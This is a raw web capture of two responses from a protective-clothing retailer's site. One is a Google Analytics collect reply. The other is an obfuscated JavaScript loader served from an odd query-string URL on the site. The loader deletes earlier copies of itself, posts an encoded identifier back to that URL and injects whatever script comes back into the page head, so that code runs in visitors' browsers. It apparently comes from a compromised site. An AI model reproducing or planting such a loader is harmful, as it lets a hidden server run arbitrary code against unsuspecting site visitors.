

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.derekduck.com/?lang=zh-hant&qxiqin=56x5
body_size: 329
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://www.derekduck.com/?lang=zh-hant&qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","H+SjFVdGqvZC0TrUJ7Xu/XdqRnhHWTJXaVdWRVBSY2ZmRUF3TGc9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1015249506&t=pageview&_s=1&dl=https%3A%2F%2Fwww.derekduck.com%2Fprotective-clothing%2Fliquid-protection%2Fultitec-3000t%2F%3Flang%3Dzh-hant&ul=en-us%40posix&dt=ULTITEC%203000T%20-%20DEREKDUCK&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1409076073&gjid=686307727&cid=1578066572.1768623596&tid=UA-6448684-1&_gid=1401569557.1768623596&_r=1&_slc=1&gtm=45He61e1h1n81TS6FNVRv77959682za200zd77959682&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938465~115938469~116682877~116744867~117041588&z=1936264413
body_size: -450
content:
2,cG-WKTV3867VC